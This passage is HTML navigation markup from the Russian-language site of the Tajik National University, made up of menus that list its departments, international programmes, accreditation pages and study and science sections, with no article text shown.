	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/tantana-oi-ashni-navr-z-dar-litseji-donishgo/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
